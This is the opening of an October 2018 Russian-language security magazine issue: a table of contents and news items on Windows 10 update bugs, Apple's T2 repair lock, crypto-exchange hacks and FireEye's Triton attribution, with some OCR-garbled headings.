

### **Nº 235**  $\mathsf{l}$   $\mathsf{l}$   $\mathsf{l}$   $\mathsf{l}$

Октябрь 2018

MEGANews Всё новое за последний месяц

• Дайджест Android Лучшие гайды, библиотеки и инструменты месяца

Возрождение эксплоит-китов 15 самых убойных паков эксплоитов всех времен

• Эксплуатируем Open Redirect Как открытый редирект используют для фишинга и DDoS

X-исследование: NVR и DVR Разбираем уязвимости в видеорегистраторах, которые все никак не пофиксят

• Целенаправленная социальная инженерия Нестандартные техники введения в заблуждение

• Эксплоиты в десятку Обзор самых интересных докладов с мировых ИБ-конференций

• Захват Ваканды Ломаем виртуальную машину с VulnHub

• Фундаментальные основы хакерства Проверка аутентичности и базовый взлом защиты

• Дырявая логика Эксплуатируем новые уязвимости в Oracle WebLogic

**IDATKU C Windows 10** Тестируем программы для отключения слежки и повышения приватности

#### $\blacktriangleright$  WPA3

Смотрим, что нового в следующем стандарте безопасности Wi-Fi и изучаем прошлые

Алекса, скажи Кортане, пусть поищет в Гугле Какие бывают умные колонки, как они работают и какую информацию о нас собирают

• Подключить все! Делаем экстремально дешевый хаб для устройств ZigBee и Z-Wave

**• Малина с сахаром** Рецепт не совсем обычного мультимедиа центра из Raspberry Pi

**WWW** Интересные веб-сервисы

• Стоп-спам для «Телеграма» Как написать и задеплоить бота на TypeScript за полчаса

 $\blacktriangleright$  Жесткая закалка Linux Подбираем инструменты для комплексного аудита безопасности

**• Кибернетический оркестр** Оркестрация контейнеров Docker с приложениями .NET Core в облаке

• Признаки «Оперы» Йон фон Течнер об идеологии браузера Vivaldi

• Я у мамы инженер! Как перестать бояться паяльника и начать творить

• Титры Кто делает этот журнал



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.



Мария «Mifrill» Нефёдова

nefedova@glc.ru



### КУЧА БАГОВ B WINDOWS 10

Октябрьское обновление для Windows 10 (1809), похоже, войдет в историю как одно из наиболее проблемных. После его установки у пользователей проявлялись самые разные баги.

#### Удаление файлов

Сначала выяснилось, что в некоторых случаях апдейт удаляет файлы из папок с документами и картинками. О проблеме массово сообщали сами пользователи в социальных сетях на форумах поддержки Microsoft.

Пострадавшие попытались самостоятельно разобраться в причинах происходящего. Так, один пользователь сообщил в Twitter, что если файлы отсутствуют в облачном хранилище OneDrive, но есть на диске, то с обновлением Windows они будут потеряны. Новая версия ОС попросту перезаписывает файлы, если они хранятся в пользовательском каталоге (C:\Users\ user\Documents\).

В итоге всем было рекомендовано проверять наличие иконки OneDrive рядом со значком каталога, а если ее нет, срочно делать бэкап или хотя бы копировать данные в другой каталог, пока Windows не начала обновляться. По признанию Microsoft, примерно в 0,01% случаев после установки апдейта 1809 в пользовательском каталоге users\User действительно стирались файлы.

#### Несовместимость драйверов

Вскоре стало ясно, что удаление файлов было далеко не единственной проблемой. После того как инженеры Microsoft отменили апдейт и забрали его на «доработку», новую версию обновления выложили для участников программы Microsoft Insider. Оказалось, что эта версия провоцирует появление BSOD на компьютерах и ноутбуках производства HP.

Их владельцы жаловались, что после обновления ОС демонстрирует «синий экран смерти» с ошибкой WDF\_VIOLATION. Издание Bleeping Computег сообщило, что у большинства пользователей сбой вызывал файл C: \Windows\System32\drivers\HpqKbFiltr.sys, то есть один из драйверов клавиатуры. Впрочем, нашлись и такие люди, у которых BSOD появлялся безо всякого HpqKbFiltr.sys, а просто после установки осеннего обновления.

#### Отказ аудио

Еще один баг обнаружил Лоуренс Абрамс (Lawrence Abrams), основатель и владелец уже упомянутого ресурса Bleeping Computer. Он обратил внимание, что на Reddit, официальных форумах Microsoft и в социальных сетях множатся сообщения от людей, у которых после октябрьского «вторника обновлений» пропал звук. Владельцы проблемных систем получали от Windows 10 лаконичное сообщение «Аудиоустройство не установлено», причем на машине могли использоваться абсолютно любые аудиодрайверы (Realtek, Intel и так далее), баг возникал в любом случае.

Один из сотрудников Microsoft подтвердил, что компания непродолжительное время распространяла некорректные драйверы (аудиодрайвер Intel) через Windows Update. Как только начали поступать жалобы, раздача проблемного обновления прекратилась. В итоге пользователям, работающим на Windows 10 версии 1803 и выше, порекомендовали проверить, установлен ли в их системе некорректный драйвер, и, если нужно, исправить проблему.

#### Проблема с архивами ZIP

Когда казалось, что хуже стать уже не может, в Windows 10 (1809) нашли еще один баг, связанный со встроенной в ОС функциональностью и распаковкой архивов ZIP.

Так, во время распаковки архива операционная система должна спрашивать у пользователя, нужно ли перезаписать существующие файлы, если в указанной директории уже содержится данный контент. Однако версия 1809 ничем подобным у пользователя не интересовалась. Если попытаться распаковать архив (или перетащить один из файлов архива в новое место) туда, где уже существуют те же самые файлы, ОС попросту перезапишет их, ни о чем не предупреждая.

Первыми проблему заметили пользователи Reddit, и, похоже, этот баг проявляется не у всех. В частности, журналисты Bleeping Computer сообщили, что им не удалось воспроизвести проблему у себя. К тому же один из инженеров Microsoft заверил пользователей в Twitter, что баг уже был устранен в грядущей Windows 10 Build 18234.

Тем не менее пользователи Reddit и специалисты Bleeping Computer советовали пользователям на всякий случай быть осторожнее при действиях с архивами.

Популярность поисковика DuckDuckGo продолжает медленно, но верно расти. Разработчики сообщили, что в этом месяце поисковый сервис преодолел важную отметку в 30 000 000 поисковых запросов в день.

К отметке 10 000 000 запросов в день поисковик шел 7 лет, после чего на достижение 20 000 000 запросов потребовалось еще 2 года, а новый рубеж был взят всего через год после этого. Компания с гордостью отмечает, что прирост трафика с каждым годом продолжает ускоряться.



### APPLE NPOTVIB PEMOHTA

Инженеры Apple разработали софтверную блокировку, которая должна положить конец ремонту компьютеров компании в неавторизованных сервисах. Новые устройства будут содержать механизм, который лишит их работоспособности при попытке неофициального ремонта. Однако этот механизм пока неактивен.

В распоряжении редакции издания Vice Motherboard оказался документ, который Apple передала в авторизованные сервисы в конце сентября текущего года. Речь в документе идет о новых компьютерах Apple с чипом Т2, а именно iMac Pro и MacBook Pro 2018 года.

Софтверный «замок» может активироваться при любой попытке ремонта, включая замену дисплея ноутбука, центральной платы, топкейса (клавиатуры и тачпада) и панели Touch ID. На iMac Pro блокировка произойдет при замене флеш-памяти или материнской платы.

Чтобы этого избежать, нужно запустить специальную утилиту AST 2 System Configuration suite, которая будет в распоряжении официальных сервисов, и лишь тогда «ремонт будет полностью завершен», говорится в документе. Эта утилита проверяет, правильно ли работает компьютер, причем тестирует не только софт, но и железо: блоки питания, дисплей, оперативную память, систему охлаждения. Для ее запуска нужно обязательно подключиться к облачному серверу Apple Global Service Exchange (GSX), который требует входа через учетную запись авторизованного сотрудника.

Если компьютер «превратился в кирпич» после неавторизованного ремонта, вернуть его к жизни смогут только в официальном Apple Store либо в авторизованном сервисном центре, где сотрудники запустят Apple Service Toolkit  $2.$ 

Как выяснили эксперты iFixit, нововведение пока не вступило в силу. Исследователи специально приобрели новый Macbook Pro 2018 13" с тачбаром, разобрали и поменяли дисплей, затем обновили ОС до Мојаvе и поменяли материнскую плату. Ни одно из этих действий не привело к блокировке.

Похожий механизм уже работает в последних моделях iPhone: при замене кнопки «Домой» функция Touch ID не будет работать до тех пор, пока телефон не пройдет калибровку на так называемой Horizon Machine. Дело в том, что в последних моделях iPhone кнопка Touch ID привязана к чипу А7, так что чип не «узнает» новую кнопку без специальной настройки.

#### УЩЕРБ ОТ 14 КИБЕРАТАК НА КРИПТОБИРЖИ СОС-ТАВИЛ 882 МИЛЛИОНА ДОЛЛАРОВ

Эксперты Group-IB оценили ущерб от целевых атак на криптовалютные биржи в 2017 году и первые девять месяцев 2018 года. По данным экспертов, за этот период были взломаны как минимум 14 обменников, а общий ущерб от атак составил около 882 000 000 долларов.

В 2017 году и первые девять месяцев 2018 года были взломаны 14 бирж, и 5 из них атакованы северокорейской хакерской группой Lazarus. В том числе японская биржа Coincheck, потеряв**was 534 000 000.** 

#### Взломы криптовалютных бирж в 2017-2018



За последние полтора года северокорейская группа Lazarus атаковала как минимум 5 крип-

В большинстве случаев при атаках на криптобиржи хакеры используют традиционные инстру-<br>менты и схемы, такие как целевой ШИШИНГ, СОЦИРЛЬНРЯ ИНЖЕНЕРИЯ, ЗАГРЧЗКА ВРЕ-ДОНОСНЫХ ПРОГРАММ, ДЕФЁЙС САЙТА.

Крупная фишинговая группировка похищает около 1 000 000 долларов в месяц.

В 2017 году было похищено более 10% всех привлеченных инвестиций, а 80% проектов не выполнили обязательства перед инвесторами и исчезли после сбора средств.



### МАЛВАРЬ ИЗ НИИ

Компания FireEye опубликовала детальный отчет, рассказывающий об изучении вредоноса Triton (он же Trisis), который атаковал объекты критической инфраструктуры. По данным New York Times, одна из атак была направлена на саудовское предприятие нефтехимического профиля, принадлежащее компании Tasnee. В отчете исследователи FireEye делают вывод, что малварь каким-то образом связана с Россией и ФГУП «Центральный научно-исследовательский институт химии и механики» (ЦНИИХМ).

Напомню, что Triton был обнаружен в конце 2017 года. Тогда сообщалось, что малварь используется для атак на контроллеры систем инструментальной безопасности Triconex (Triconex Safety Instrumented System) производства Schneider Electric. Эти решения нужны для мониторинга технологических процессов на предприятиях и безопасного восстановления или завершения работы оборудования при возникновении сбоев и потенциально опасных ситуаций.

Специалисты FireEye, Dragos и Symantec писали, что Triton используется для фактических атак, однако не раскрывали названия пострадавших организаций и стран, где те базируются. При этом аналитики FireEye были убеждены, что за созданием Triton стоят хорошо финансируемые «правительственные хакеры», обладающие всеми необходимыми ресурсами для проведения подобных атак.

В новом отчете аналитики FireEye рассказывают о собранных ими уликах, которые были обнаружены при более детальном изучении случаев применения Triton. И исследователи выражают уверенность, что московский ЦНИИХМ имеет какое-то отношение к этим атакам. Фактически исследователи не связывают ЦНИИХМ с самим Triton, но заявляют, что Центральный научно-исследовательский институт химии и механики имеет некое отношение к хакерской группе TEMP. Veles. Именно эта группировка, по мнению FireEye, стоит за созданием Triton, и ряд других ее инструментов (также задействованных во время атак) удалось проследить до российского НИИ.

Аналитики приводят в отчете следующие аргументы в поддержку своей теории:

- PDB-путь одного из файлов содержал строку, похожую на уникальный псевдоним или имя пользователя; это имя/псевдоним вывели исследователей на неназванного ИБ-эксперта и бывшего профессора ЦНИИХМ;
- вредоносная активность сканеров и мониторов TEMP. Veles привела к IPадресу 87.245.143.140, который принадлежит ЦНИИХМ;
- многие связанные с Triton файлы содержат кириллические имена и другие артефакты;
- время создания файлов малвари хорошо соотносится с рабочим временем часового пояса, в котором расположена Москва;
- исследователей, ЦНИИХМ обладает  $\cdot$  no МНӨНИЮ достаточными институциональными знаниями и персоналом, который мог бы создать Triton и координировать операции TEMP. Veles.

